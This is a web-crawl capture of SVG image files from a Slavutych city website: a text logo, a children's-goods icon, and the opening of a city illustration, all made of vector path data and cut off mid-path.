<path d="M186.468 18.7558H190.907V10.1628H193.743V6.87508H190.705V6.03239C190.705 5.52599 190.84 5.16201 191.109 4.94046C191.378 4.71891 191.753 4.60813 192.236 4.60813C192.505 4.60813 192.79 4.64374 193.091 4.71495C193.391 4.77825 193.688 4.86529 193.981 4.97607L194.313 1.41541C194.131 1.3442 193.898 1.27694 193.613 1.21364C193.336 1.15034 193.016 1.09891 192.652 1.05934C192.288 1.01978 191.904 1 191.5 1C190.851 1 190.226 1.07121 189.625 1.21364C189.024 1.35607 188.486 1.60927 188.011 1.97325C187.536 2.32931 187.16 2.8278 186.883 3.46872C186.606 4.10964 186.468 4.92463 186.468 5.91371V6.87508H184.664V10.1628H186.468V18.7558Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M199.305 18.5896C200.128 18.9299 201.109 19.1 202.249 19.1C203.641 19.1 204.812 18.827 205.762 18.2811C206.719 17.7272 207.439 16.9755 207.922 16.026C208.412 15.0765 208.658 14.0004 208.658 12.7976C208.658 11.9193 208.527 11.1004 208.266 10.3408C208.005 9.58118 207.605 8.91652 207.067 8.34682C206.529 7.7692 205.853 7.32214 205.038 7.00564C204.223 6.68122 203.261 6.51902 202.154 6.51902C200.713 6.51902 199.515 6.79596 198.557 7.34984C197.608 7.90372 196.896 8.65541 196.421 9.60492C195.946 10.5465 195.709 11.6108 195.709 12.7976C195.709 13.6285 195.835 14.4237 196.089 15.1833C196.342 15.935 196.733 16.6075 197.264 17.201C197.802 17.7865 198.482 18.2494 199.305 18.5896ZM203.305 15.1595C203.02 15.4127 202.664 15.5393 202.237 15.5393C201.801 15.5393 201.434 15.4127 201.133 15.1595C200.832 14.8984 200.603 14.5621 200.444 14.1507C200.294 13.7313 200.219 13.2803 200.219 12.7976C200.219 12.2833 200.294 11.8244 200.444 11.4209C200.603 11.0094 200.828 10.685 201.121 10.4476C201.422 10.2102 201.786 10.0915 202.213 10.0915C202.593 10.0915 202.925 10.1944 203.21 10.4001C203.503 10.6059 203.732 10.9105 203.898 11.314C204.064 11.7176 204.148 12.2121 204.148 12.7976C204.148 13.2803 204.076 13.7313 203.934 14.1507C203.799 14.5621 203.59 14.8984 203.305 15.1595Z" fill="white"/>
<path d="M170.468 18.7558V6.87508L174.159 6.67331L174.349 8.65541H174.705C174.982 8.25187 175.302 7.89185 175.666 7.57534C176.038 7.25093 176.461 6.99377 176.936 6.80387C177.411 6.61397 177.945 6.51902 178.538 6.51902C179.694 6.51902 180.584 6.86717 181.209 7.56348C181.834 8.25187 182.146 9.30028 182.146 10.7087V18.7558H177.719V12.2042C177.719 11.6503 177.636 11.2349 177.47 10.958C177.304 10.6731 177.003 10.5307 176.568 10.5307C176.331 10.5307 176.109 10.5782 175.903 10.6731C175.706 10.7681 175.52 10.8986 175.346 11.0648C175.179 11.231 175.029 11.4129 174.895 11.6108V18.7558H170.468Z" fill="white"/>
<path d="M156.727 19.1C156.197 19.1 155.742 18.9892 155.363 18.7677C154.983 18.5461 154.69 18.2494 154.484 17.8775C154.279 17.4977 154.176 17.0744 154.176 16.6075C154.176 15.9033 154.405 15.3217 154.864 14.8628C155.323 14.396 155.952 14.1626 156.751 14.1626C157.281 14.1626 157.736 14.2694 158.116 14.483C158.496 14.6887 158.789 14.9776 158.994 15.3494C159.208 15.7134 159.315 16.1328 159.315 16.6075C159.315 17.3038 159.085 17.8933 158.626 18.376C158.175 18.8587 157.542 19.1 156.727 19.1Z" fill="white"/>
<path d="M145.951 18.7558H150.853V1.83082H145.951V8.22813H140.682V1.83082H135.78V18.7558H140.682V12.2754H145.951V18.7558Z" fill="white"/>
<path d="M126.816 19.1C125.424 19.1 124.165 18.8943 123.042 18.4828C121.926 18.0714 120.973 17.4819 120.181 16.7144C119.39 15.9468 118.785 15.025 118.365 13.9489C117.946 12.8728 117.736 11.6661 117.736 10.3289C117.736 8.63563 118.077 7.12037 118.757 5.78315C119.438 4.44592 120.431 3.39355 121.736 2.62603C123.042 1.8506 124.636 1.46288 126.519 1.46288C127.057 1.46288 127.592 1.49849 128.122 1.5697C128.66 1.633 129.178 1.724 129.677 1.84269C130.175 1.95346 130.642 2.08402 131.077 2.23436C131.52 2.37679 131.912 2.53899 132.252 2.72098L131.908 7.23115C131.291 6.83552 130.697 6.51902 130.128 6.28164C129.566 6.03635 129.032 5.85832 128.525 5.74754C128.019 5.63676 127.544 5.58138 127.101 5.58138C126.286 5.58138 125.558 5.75941 124.917 6.11547C124.276 6.46363 123.77 6.98981 123.398 7.69403C123.026 8.39825 122.84 9.27259 122.84 10.317C122.84 10.958 122.935 11.5712 123.125 12.1567C123.315 12.7343 123.6 13.2447 123.979 13.6878C124.367 14.1309 124.854 14.483 125.439 14.7441C126.025 14.9973 126.713 15.1239 127.505 15.1239C127.853 15.1239 128.209 15.1002 128.573 15.0527C128.937 14.9973 129.305 14.9143 129.677 14.8035C130.048 14.6927 130.42 14.5384 130.792 14.3406C131.172 14.1428 131.556 13.9014 131.943 13.6166L132.181 18.0674C131.841 18.2415 131.461 18.3958 131.041 18.5303C130.622 18.6648 130.179 18.7716 129.712 18.8508C129.253 18.9378 128.778 19.0011 128.288 19.0407C127.797 19.0802 127.307 19.1 126.816 19.1Z" fill="white"/>
<path d="M111.349 12.8986V18.7558H106.447V12.9256L103.171 6.29351C102.807 5.54973 102.455 4.8376 102.115 4.15712C101.783 3.47664 101.399 2.7012 100.964 1.83082H106.518C106.732 2.42426 106.91 2.93858 107.053 3.37377C107.203 3.80105 107.345 4.20855 107.48 4.59626C107.614 4.97607 107.765 5.39543 107.931 5.85436L108.714 8.09758H109.094L109.877 5.91371C110.059 5.43104 110.222 4.99189 110.364 4.59626C110.506 4.19272 110.657 3.77731 110.815 3.35003C110.973 2.91484 111.159 2.40844 111.373 1.83082H116.738C116.381 2.5746 116.017 3.3263 115.646 4.0859C115.282 4.8376 114.926 5.56951 114.577 6.28164L111.349 12.8986Z" fill="white"/>
<path d="M89.2508 18.7558V6.068H84.5389V1.83082H98.8409V6.068H94.1289V18.7558H89.2508Z" fill="white"/>
<path d="M69.8912 18.2692C70.9753 18.8231 72.4193 19.1 74.2234 19.1C75.9246 19.1 77.3132 18.8231 78.3893 18.2692C79.4734 17.7074 80.2725 16.9082 80.7869 15.8717C81.3012 14.8272 81.5583 13.5849 81.5583 12.1449V1.83082H76.6684V11.9075C76.6684 12.6038 76.5853 13.1933 76.4191 13.6759C76.2609 14.1507 75.9998 14.5107 75.6358 14.756C75.2797 15.0013 74.805 15.1239 74.2115 15.1239C73.6418 15.1239 73.171 15.0013 72.7991 14.756C72.4272 14.5107 72.1503 14.1507 71.9683 13.6759C71.7942 13.1933 71.7072 12.6077 71.7072 11.9193V1.83082H66.8172V12.133C66.8172 13.5731 67.0586 14.8153 67.5412 15.8598C68.0239 16.9043 68.8072 17.7074 69.8912 18.2692Z" fill="white"/>
<path d="M52.4761 18.7558C52.2308 17.9092 51.9737 17.0111 51.7046 16.0616C51.4356 15.1042 51.1824 14.214 50.945 13.3911L49.4377 8.09758C49.2636 7.48831 49.0737 6.82761 48.868 6.11548C48.6702 5.39543 48.4644 4.66748 48.2508 3.93161C48.0451 3.19574 47.8473 2.49548 47.6574 1.83082H53.0933C53.3069 2.81989 53.5285 3.87622 53.758 4.99981C53.9953 6.11548 54.2129 7.16785 54.4107 8.15692L55.5858 13.8184H55.9181L57.1999 8.13318C57.4294 7.12829 57.6668 6.08383 57.9121 4.99981L58.6242 1.83082H63.894C63.704 2.51921 63.5023 3.22739 63.2886 3.95534C63.0829 4.67539 62.8772 5.38752 62.6715 6.09174C62.4657 6.78805 62.2758 7.44875 62.1017 8.07384L60.5588 13.3911C60.3135 14.2298 60.0564 15.1239 59.7873 16.0734C59.5183 17.015 59.2572 17.9092 59.004 18.7558H52.4761Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.7 15.8954L30.8217 18.7558H35.7116C35.9253 17.9171 36.1468 17.0427 36.3763 16.1328L36.5048 15.6224H41.6865C41.7282 15.7945 41.7702 15.9686 41.8122 16.1447C42.0338 17.0388 42.2474 17.9092 42.4531 18.7558H47.5093C47.2323 17.8538 46.9396 16.9082 46.631 15.9192C46.3303 14.9301 46.0336 13.9687 45.7408 13.035L43.9605 7.21928C43.644 6.19856 43.3552 5.26883 43.0941 4.4301C42.8409 3.59137 42.5758 2.72494 42.2989 1.83082H36.044C35.7829 2.68538 35.5217 3.53202 35.2606 4.37076C34.9995 5.20949 34.7067 6.159 34.3823 7.21928L32.5901 13.035C32.3053 13.9291 32.0086 14.8826 31.7 15.8954ZM40.7877 12.0024L39.296 5.91371H38.9518L37.413 12.0024H40.7877Z" fill="white"/>
<path d="M16.7344 18.7558V1.83082H21.6362V14.5186H28.6032V18.7558H16.7344Z" fill="white"/>
<path d="M4.54728 18.9338C5.30689 19.0446 6.0388 19.1 6.74302 19.1C8.34135 19.1 9.64693 18.8864 10.6597 18.4591C11.6725 18.0318 12.4124 17.4186 12.8792 16.6194C13.354 15.8202 13.5913 14.8707 13.5913 13.7709C13.5913 12.8135 13.4252 12.0183 13.0929 11.3852C12.7684 10.7522 12.2146 10.2181 11.4312 9.78295C10.6479 9.33985 9.57967 8.92839 8.22662 8.54859C7.64109 8.37451 7.15843 8.20835 6.77862 8.0501C6.39882 7.89185 6.11792 7.70986 5.93593 7.50413C5.75394 7.2984 5.66295 7.04125 5.66295 6.73266C5.66295 6.42406 5.74999 6.17086 5.92407 5.97305C6.09814 5.77523 6.33552 5.62885 6.6362 5.5339C6.94479 5.43895 7.30085 5.39147 7.70439 5.39147C8.11585 5.39147 8.57873 5.44291 9.09305 5.54577C9.61528 5.64863 10.1494 5.80688 10.6953 6.02052C11.2492 6.22625 11.7873 6.48341 12.3095 6.792L12.6418 2.62603C12.3016 2.46778 11.8981 2.3214 11.4312 2.18688C10.9723 2.04446 10.4777 1.92181 9.94761 1.81895C9.42538 1.70817 8.88732 1.62114 8.33344 1.55783C7.77956 1.49454 7.2336 1.46288 6.69554 1.46288C5.27919 1.46288 4.11209 1.68444 3.19423 2.12754C2.28428 2.56273 1.60776 3.17596 1.16466 3.96721C0.721552 4.75847 0.5 5.68028 0.5 6.73266C0.5 7.75338 0.689902 8.58815 1.0697 9.23698C1.44951 9.8779 1.99152 10.4001 2.69574 10.8037C3.40787 11.2072 4.26243 11.5475 5.25941 11.8244C5.90824 11.9985 6.47003 12.1725 6.94479 12.3466C7.42745 12.5207 7.79934 12.7225 8.06046 12.9519C8.32157 13.1814 8.45213 13.4742 8.45213 13.8302C8.45213 14.1546 8.36905 14.4237 8.20288 14.6373C8.03672 14.843 7.79539 14.9973 7.47889 15.1002C7.17029 15.2031 6.79049 15.2545 6.33948 15.2545C5.83307 15.2545 5.28315 15.1991 4.68971 15.0883C4.09626 14.9696 3.49095 14.8035 2.87377 14.5898C2.2645 14.3762 1.68293 14.119 1.12905 13.8184L0.796721 17.9369C1.21609 18.1347 1.7581 18.3246 2.42275 18.5066C3.08741 18.6806 3.79558 18.8231 4.54728 18.9338Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/icons/icon-childrengoods.svg
body_size: 744
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 8.5L14.109 5.812M15.141 6.156L14.5 8.5M15.5 11V8.5H3.5V17.5C3.5 18.604 4.396 19.5 5.5 19.5H13.5C14.604 19.5 15.5 18.604 15.5 17.5V17M15.5 11C15.6667 11 16.2 11 17 11C17.5 11 18 11.5 18 12C18 12.5 18 15 18 16C18 16.5 17.5 17 17 17C16.6 17 15.8333 17 15.5 17M15.5 11V17M14.381 0.563995C15.414 2.138 13.885 3 13.528 3.846C13.151 4.741 13.517 5.598 14.413 5.975C17.313 7.197 18.177 1.482 14.381 0.563995Z" stroke="#2F3D57" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2 5.5L4 4M6.5 8.5H3.5L2 5.5L1.5 2.5L4 4L6.5 8.5Z" stroke="#2F3D57" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.5 2.5H9.5M11.5 4.5H10.5M11.5 6.5H9.5M7.5 0.5H11.5V8.5H7.5V0.5Z" stroke="#2F3D57" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/city_slavutich.svg
body_size: 227247
content:
<svg width="380" height="90" viewBox="0 0 380 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.1328 6.94659C29.0834 6.97317 28.9671 7.03575 28.5523 7.03575C27.9893 7.03575 27.5892 7.28152 27.3465 7.6186C27.1222 7.93019 27.0523 8.28908 27.0523 8.53575C27.0523 8.8119 27.2761 9.03575 27.5523 9.03575C27.8284 9.03575 28.0523 8.8119 28.0523 8.53575C28.0523 8.4491 28.0824 8.30799 28.158 8.20291C28.2153 8.12332 28.3152 8.03575 28.5523 8.03575C29.1211 8.03575 29.3952 7.9393 29.6068 7.8271C29.6341 7.81264 29.6523 7.80301 29.664 7.79676C29.6749 7.79829 29.6903 7.80092 29.711 7.80546C29.9808 7.86446 30.2473 7.69361 30.3063 7.42385C30.3654 7.15409 30.1945 6.88756 29.9247 6.82855C29.7587 6.79225 29.5972 6.7794 29.4329 6.8189C29.3059 6.84943 29.1919 6.9136 29.1506 6.93682C29.1452 6.93984 29.1411 6.94216 29.1383 6.94363C29.1383 6.94363 29.1347 6.94555 29.1328 6.94659ZM30.3546 8.64174C30.2416 8.56266 30.1009 8.53376 29.9659 8.56189C29.6327 8.63132 29.2176 8.95667 29.0932 9.57832C29.0008 10.0406 28.904 10.8477 28.8676 11.1853C28.8381 11.4599 29.0367 11.7064 29.3112 11.736C29.5858 11.7656 29.8323 11.567 29.8619 11.2924C29.8763 11.1583 29.8995 10.9578 29.9274 10.7387C29.9979 10.9436 30.0587 11.1297 30.079 11.3058C30.1013 11.4996 30.063 11.5835 30.0112 11.6353C29.6084 12.0382 29.0107 12.6851 28.8719 13.4985C28.8077 13.8748 28.8105 14.3504 28.8239 14.9474C28.8268 15.0768 28.8303 15.2136 28.834 15.3587C28.8479 15.9011 28.8648 16.5594 28.8648 17.3795C28.8648 18.4536 28.9452 19.2568 29.0288 19.9259C29.048 20.0797 29.067 20.2238 29.085 20.3607C29.1468 20.8295 29.1974 21.2138 29.2088 21.6125C29.216 21.867 29.2181 22.1004 29.22 22.3285C29.2263 23.0495 29.2321 23.7173 29.4018 24.8299C29.4938 25.4329 29.5585 25.8338 29.605 26.1217C29.7034 26.7304 29.7202 26.8345 29.7403 27.2772C29.7441 27.3608 29.7682 27.4387 29.8077 27.5062C29.7218 27.7649 29.4187 28.3583 28.5706 28.9751C28.0582 29.3478 27.571 29.8092 27.1545 30.2037C26.9907 30.3588 26.8378 30.5036 26.6987 30.6285C26.4356 30.8648 26.2245 31.0297 26.0508 31.1219C25.8774 31.2139 25.8204 31.1922 25.8153 31.1903C25.4997 31.0767 25.2274 30.8682 25.1138 30.617C25.0181 30.4051 24.9803 30.039 25.3977 29.4498C25.6105 29.1494 25.793 28.9889 25.979 28.8255C25.9925 28.8135 26.0061 28.8016 26.0198 28.7896C26.0328 28.7781 26.0459 28.7664 26.0591 28.7547C26.069 29.0637 26.0878 29.3385 26.1208 29.5502C26.1633 29.8231 26.419 30.0098 26.6918 29.9673C26.9647 29.9248 27.1514 29.6691 27.1088 29.3963C27.0539 29.0439 27.0444 28.3969 27.0523 27.6339C27.0554 27.3312 27.0613 27.011 27.0671 26.6938C27.0754 26.2404 27.0836 25.793 27.0836 25.4108C27.0836 24.633 27.1813 23.7306 27.2902 22.9017C27.325 22.6374 27.3615 22.3766 27.3961 22.1299C27.4667 21.6258 27.529 21.1808 27.5509 20.8852C27.5865 20.405 27.4934 19.9034 27.4027 19.4146C27.399 19.3947 27.3953 19.3748 27.3916 19.3549C27.2941 18.8285 27.1919 18.2619 27.1772 17.5874C27.1628 16.9232 27.2867 16.0926 27.42 15.3243C27.4446 15.1825 27.4698 15.0412 27.4942 14.9041C27.5339 14.6813 27.5716 14.4699 27.6015 14.2858C27.6476 14.0018 27.6879 13.7125 27.6765 13.508C27.671 13.409 27.6705 13.3128 27.67 13.2154C27.6681 12.8288 27.666 12.4218 27.3506 11.7337C27.1326 11.2581 27.1857 10.7953 27.2206 10.6731C27.2964 10.4076 27.1427 10.1309 26.8772 10.055C26.6117 9.97913 26.3349 10.1329 26.259 10.3984C26.169 10.7137 26.1095 11.4259 26.4415 12.1503C26.6629 12.6333 26.6646 12.832 26.6675 13.1741C26.6684 13.2843 26.6695 13.4093 26.6781 13.5635C26.6823 13.6403 26.6641 13.8197 26.6144 14.1256C26.5856 14.3036 26.5505 14.5 26.5121 14.7151C26.4874 14.8534 26.4614 14.9995 26.4347 15.1534C26.3023 15.9164 26.1606 16.8358 26.1774 17.6091C26.194 18.3721 26.3105 19.0087 26.4083 19.537C26.5096 20.0841 26.5792 20.4673 26.5537 20.8113C26.5342 21.0745 26.4797 21.4626 26.4129 21.9392C26.3772 22.1933 26.338 22.4725 26.2988 22.7714C26.189 23.6066 26.0836 24.5635 26.0836 25.4108C26.0836 25.7889 26.0757 26.2151 26.0676 26.657C26.0636 26.8691 26.0597 27.0848 26.0565 27.3005C25.9089 27.3374 25.78 27.4408 25.7164 27.5917C25.6508 27.7475 25.576 27.8395 25.4499 27.957C25.4427 27.9537 25.4354 27.9505 25.428 27.9475C25.0452 27.792 24.7874 27.5379 24.5607 27.2169C24.4446 27.0524 24.3405 26.8762 24.229 26.6841C24.2203 26.6691 24.2116 26.654 24.2028 26.6388C24.1021 26.4651 23.9925 26.2761 23.8722 26.0988C23.5628 25.6427 23.1023 25.0358 22.3862 24.5821C21.6587 24.1212 20.7011 23.8394 19.436 23.9762C16.9782 24.2419 13.3828 26.0932 13.0228 30.4635C12.505 36.7502 13.7038 40.3487 15.3235 45.2108C15.7884 46.6063 16.288 48.1059 16.7916 49.803C17.4209 51.9235 18.1684 54.7109 18.7776 57.3134C19.39 59.9289 19.8527 62.3163 19.928 63.6576C19.9515 64.0765 19.9727 64.62 19.9968 65.2398C20.0508 66.6295 20.1198 68.4024 20.2641 70.0128C20.3686 71.1801 20.5151 72.2964 20.7324 73.1513C20.8405 73.5765 20.9726 73.9642 21.1411 74.2675C21.3006 74.5547 21.5496 74.8687 21.9377 74.96C22.2091 75.0238 22.6689 75.1054 23.0632 74.8271C23.3771 74.6055 23.5379 74.2383 23.6078 73.7837C23.8422 73.7167 24.1196 73.6053 24.3569 73.3923C24.7643 73.0265 24.9728 72.4546 24.9584 71.6209C24.9561 71.4891 24.9583 71.3851 24.9633 71.3037C25.0948 71.3276 25.2732 71.3445 25.4574 71.3054C25.8056 71.2313 26.092 70.9934 26.3247 70.6055C26.9623 69.5429 27.1166 68.2992 27.02 66.7852C26.9803 66.1644 26.9507 65.6625 26.93 65.2941C27.2269 65.2816 27.5514 65.1677 27.8232 64.8777C27.8751 64.8224 27.9254 64.7622 27.9738 64.6985C27.9869 65.0697 28.0015 65.4416 28.0158 65.8062C28.0192 65.8926 28.0226 65.9787 28.0259 66.0643C28.072 67.2456 28.1099 68.3183 28.0838 69.0492C27.9889 71.7054 28.2159 73.0579 28.4901 73.9147C28.5919 74.2328 28.7032 74.4874 28.7887 74.683C28.8153 74.7438 28.8394 74.7989 28.8599 74.8484C28.9465 75.0573 28.9897 75.2053 28.9897 75.4108C28.9897 75.9479 28.837 76.835 28.6703 77.7162C28.6448 77.8512 28.619 77.9857 28.5937 78.1176C28.5388 78.404 28.4863 78.6783 28.4437 78.9181C28.384 79.2543 28.3335 79.5771 28.3335 79.7858V79.7874C28.3335 79.8528 28.3335 79.9852 28.373 80.1021C28.3896 80.1515 28.4646 80.3576 28.7024 80.4392C28.9466 80.5231 29.1349 80.3991 29.18 80.3674C29.2424 80.3234 29.2871 80.2731 29.309 80.2476C29.3353 80.217 29.3601 80.1844 29.381 80.156C29.404 80.1248 29.4338 80.0827 29.464 80.0401C29.4834 80.0127 29.5029 79.9852 29.5209 79.9602C29.7255 79.6752 30.0575 79.249 30.606 78.8925C31.2301 78.4868 31.8026 78.1503 32.3022 77.9768C32.805 77.8022 33.1181 77.8313 33.3301 77.9781C33.5022 78.0972 33.6674 78.2076 33.8338 78.3072C33.8365 78.37 33.8512 78.4334 33.879 78.4941C33.9914 78.7393 33.9769 78.835 33.9709 78.8552C33.9648 78.8616 33.9445 78.879 33.8938 78.9002C33.821 78.9306 33.7063 78.9596 33.5368 78.9755C33.2721 79.0003 33.0319 79.0353 32.8214 79.0666L32.7851 79.072C32.5858 79.1017 32.4223 79.1261 32.2736 79.1393C31.9584 79.1673 31.8148 79.133 31.7105 79.0613C31.483 78.9048 31.1717 78.9625 31.0152 79.19C30.8588 79.4176 30.9164 79.7289 31.144 79.8853C31.5397 80.1573 31.9743 80.1699 32.3622 80.1354C32.5416 80.1194 32.7336 80.0908 32.9229 80.0625L32.9686 80.0557C33.1781 80.0245 33.3949 79.9931 33.6302 79.9711C34.0616 79.9306 34.5389 79.8028 34.8022 79.4119C34.9371 79.2114 34.9839 78.9926 34.9743 78.7723C35.3149 78.8468 35.6923 78.8795 36.146 78.8795C36.8971 78.8795 37.5236 78.8083 37.9167 78.7416C37.9908 78.8331 38.0864 78.925 38.1775 79.005C38.319 79.1293 38.5015 79.2694 38.713 79.4045C39.1292 79.6702 39.6981 79.9423 40.3166 80.0022C40.9398 80.0625 41.5141 79.854 41.951 79.6014C42.3855 79.3502 42.7378 79.0244 42.9249 78.768C43.0063 78.6564 43.038 78.5161 43.0123 78.3804C42.9866 78.2447 42.906 78.1256 42.7894 78.0514C42.6382 77.9552 42.4379 77.794 42.2029 77.5801C42.2149 77.5016 42.2084 77.4192 42.1803 77.3391C42.092 77.087 41.9547 76.7591 41.8114 76.417C41.7215 76.2022 41.6292 75.9818 41.5452 75.7711C41.312 75.1859 41.1258 74.6384 41.0805 74.2305C41.0014 73.5195 40.9914 72.7071 41.0108 72.0865C41.1662 72.025 41.3171 71.9338 41.4585 71.8091C41.8426 71.4705 42.1082 70.928 42.2604 70.2007C42.2727 70.142 42.2741 70.0836 42.2661 70.0275C42.3008 69.9839 42.3325 69.9346 42.3587 69.879C42.4253 69.737 42.4368 69.5937 42.4191 69.4657C42.391 69.2627 42.2795 69.0685 42.2082 68.9444L42.2009 68.9316C42.1885 68.9101 42.1758 68.8881 42.1628 68.8656C41.9987 68.5813 41.7868 68.2144 41.6305 67.6308C41.5908 67.4676 41.5413 67.2949 41.4865 67.1032C41.2945 66.4319 41.0359 65.528 40.8939 63.9898C40.8918 63.9673 40.8883 63.9454 40.8834 63.924C40.973 63.2898 41.0462 62.7404 41.0796 62.4728C41.0906 62.3851 41.0782 62.2999 41.0472 62.2234C41.0954 62.0942 41.1277 61.9548 41.1433 61.8069C41.2105 61.1676 41.1761 60.1849 41.1143 58.6716C41.1077 58.5085 41.1031 58.3342 41.0987 58.1682C41.0939 57.9891 41.0894 57.8196 41.0829 57.6837C41.0689 57.3916 41.042 57.108 40.9666 56.8333C40.8056 56.2472 40.4501 55.7962 39.7932 55.2946C38.955 54.6546 38.1003 53.8836 37.4082 53.1498C36.7009 52.3997 36.2139 51.7405 36.0487 51.3212C35.9475 51.0643 35.6572 50.9381 35.4002 51.0393C35.1433 51.1405 35.0171 51.4308 35.1183 51.6878C35.3594 52.2998 35.9662 53.0781 36.6807 53.8358C37.4105 54.6098 38.3057 55.417 39.1863 56.0894C39.7444 56.5156 39.9201 56.799 40.0023 57.0981C40.0484 57.2661 40.0711 57.4628 40.084 57.7317C40.0913 57.882 40.0947 58.021 40.0985 58.1762C40.1023 58.3301 40.1065 58.5 40.1152 58.7124C40.1784 60.2616 40.2065 61.1539 40.1488 61.7022C40.1318 61.8631 40.079 61.9572 40.0256 62.0152C39.9702 62.0755 39.8885 62.1243 39.7741 62.1508C39.5331 62.2066 39.1995 62.1476 38.9234 61.9635C38.6936 61.8103 38.3832 61.8724 38.23 62.1022C38.0768 62.3319 38.1389 62.6424 38.3687 62.7955C38.838 63.1084 39.4436 63.2484 39.9843 63.1285C39.827 64.2811 39.5586 66.1305 39.4093 66.765C39.3036 67.2142 39.2229 67.7416 39.1642 68.1663C39.1508 68.2639 39.1383 68.3575 39.1268 68.4442C39.0479 68.3693 38.9707 68.2896 38.8957 68.2047C37.9899 67.1797 37.2559 65.813 37.0074 65.2664C36.8932 65.015 36.5967 64.9038 36.3454 65.0181C36.2225 65.0739 36.1332 65.1733 36.0872 65.2896C36.0806 65.145 36.0714 64.9969 36.0621 64.8473C36.0578 64.7791 36.0536 64.7105 36.0495 64.6419C36.0298 64.3068 36.0135 63.9479 36.0209 63.545C36.026 63.2689 35.8064 63.041 35.5303 63.0358C35.2542 63.0307 35.0262 63.2504 35.0211 63.5265C35.0129 63.9674 35.031 64.3561 35.0513 64.7007C35.0558 64.778 35.0604 64.8522 35.0648 64.9238C35.0806 65.1774 35.0942 65.3981 35.0968 65.6091C35.1032 66.127 35.0404 66.5136 34.7834 66.9288C34.7367 67.0042 34.6922 67.0763 34.6495 67.1454C33.9565 68.2671 33.7437 68.6114 32.6275 69.7849C31.5547 70.9127 30.894 71.067 30.396 71.067C30.3458 71.067 30.2595 71.0476 30.135 70.9797C30.0138 70.9135 29.8844 70.8167 29.7572 70.7026C29.4981 70.4703 29.302 70.2156 29.2553 70.1423C29.2061 70.0649 29.139 70.0057 29.063 69.9665C29.0654 69.6916 29.072 69.3982 29.0832 69.0849C29.1109 68.3085 29.0707 67.1937 29.0252 66.0253C29.0219 65.941 29.0186 65.8564 29.0152 65.7716C28.972 64.6693 28.9272 63.5256 28.9272 62.5358C28.9272 61.3811 28.691 60.5315 28.4153 59.791C28.3251 59.5486 28.236 59.3291 28.1511 59.1202C27.9688 58.6711 27.8063 58.2709 27.6953 57.7968C27.4711 56.8388 27.0206 55.0815 26.6308 53.561C26.4215 52.7446 26.2297 51.9965 26.0998 51.477C26.0268 51.185 26.0142 50.6969 26.0616 50.0627C26.1078 49.4434 26.2066 48.7348 26.3264 48.0296C26.552 46.7014 26.8466 45.4159 26.9848 44.8127C26.9933 44.7758 27.0012 44.7414 27.0084 44.7097C27.1049 44.2875 27.2393 43.9825 27.4046 43.6074C27.4313 43.5466 27.4589 43.484 27.4873 43.4187C27.6917 42.9486 27.9091 42.3965 28.0745 41.5364C28.2046 40.8596 28.2104 40.2254 28.1518 39.654C28.5376 40.1481 28.9561 40.6241 29.3337 40.9262C29.818 41.3136 30.1812 41.5513 30.5245 41.7115C30.8685 41.872 31.1721 41.9443 31.4967 42.0216L31.499 42.0222C31.7677 42.0861 32.0373 41.9202 32.1012 41.6516C32.1652 41.3829 31.9993 41.1133 31.7307 41.0494C31.4 40.9706 31.1885 40.9179 30.9474 40.8053C30.7048 40.6921 30.4116 40.5079 29.9584 40.1453C29.5732 39.8372 29.0703 39.232 28.6014 38.5892C28.1397 37.9563 27.7476 37.3379 27.5828 37.0423C27.5546 36.9916 27.5188 36.9478 27.4777 36.9114C27.4496 36.7619 27.4253 36.6024 27.4033 36.4344C27.6613 36.7236 27.9647 37.0087 28.305 37.2564C28.889 37.6816 29.6109 38.0169 30.4157 38.0356C30.9596 38.0483 31.4596 38.0164 31.9667 37.8737C32.4756 37.7305 32.9644 37.4833 33.5004 37.098C33.7246 36.9368 33.7758 36.6244 33.6146 36.4002C33.4534 36.176 33.141 36.1248 32.9168 36.286C32.4528 36.6195 32.0685 36.8062 31.6957 36.9111C31.3209 37.0166 30.9303 37.0473 30.439 37.0359C29.9001 37.0234 29.3719 36.7962 28.8935 36.4479C28.4319 36.1119 28.0438 35.6823 27.7747 35.2948C27.8303 35.295 27.8863 35.2939 27.9426 35.2916C28.4621 35.2703 29.0691 35.14 29.6221 34.8083C30.9643 34.0029 31.7852 32.9512 32.2322 31.8854C32.339 31.6307 32.2191 31.3377 31.9645 31.2309C31.7098 31.1241 31.4168 31.244 31.31 31.4986C30.9445 32.3703 30.2654 33.2561 29.1076 33.9508C28.7298 34.1774 28.2952 34.2763 27.9016 34.2925C27.4938 34.3092 27.1946 34.2354 27.0885 34.1823C27.084 34.1801 27.0795 34.1779 27.075 34.1758C27.0549 34.1059 27.0329 34.0375 27.0087 33.9712C27.6582 33.886 28.4852 33.57 29.156 32.7612C30.2413 31.4524 30.6707 30.731 31.0966 29.8464C31.2164 29.5976 31.1118 29.2988 30.863 29.179C30.6142 29.0592 30.3154 29.1638 30.1956 29.4126C29.809 30.2155 29.4259 30.8691 28.3862 32.1228C27.6728 32.9832 26.739 33.0388 26.423 32.9813C26.3058 32.96 26.1907 32.9814 26.0937 33.0345C26.0316 33.0199 25.9662 33.01 25.897 33.0055C25.7306 32.9948 25.5002 32.8273 25.3051 32.3119C25.2694 32.2175 25.238 32.1189 25.2109 32.0183C25.3007 32.0625 25.39 32.1 25.4766 32.1312C25.8621 32.27 26.231 32.1584 26.5195 32.0053C26.8077 31.8523 27.0947 31.6169 27.3667 31.3727C27.5445 31.213 27.7201 31.0466 27.8972 30.8787C28.2953 30.5015 28.7013 30.1166 29.1588 29.7839C30.3374 28.9267 30.7816 27.9856 30.831 27.4918C30.8439 27.3629 30.8066 27.2406 30.7351 27.1442C30.7256 26.9565 30.7147 26.8161 30.6975 26.6675C30.9574 26.9708 31.2042 27.2825 31.3632 27.5359C31.6331 27.9661 32.2777 28.8237 33.0191 29.5651C33.3902 29.9362 33.8007 30.2936 34.214 30.554C34.6136 30.8058 35.0876 31.0131 35.5646 30.9714C36.1585 30.9194 36.5883 